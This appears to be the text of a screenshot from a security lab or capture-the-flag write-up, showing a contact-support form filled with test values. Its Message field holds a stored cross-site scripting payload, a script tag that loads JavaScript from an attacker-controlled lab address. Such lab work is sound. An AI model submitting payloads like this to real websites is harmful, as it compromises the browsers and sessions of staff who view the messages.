 Contact Support
First Name:
test
Last Name:
test
Email:
test@test
Phone Number:
898888
Message:
<script
src="http://10.10.14.3
/test.js"></script>
Submit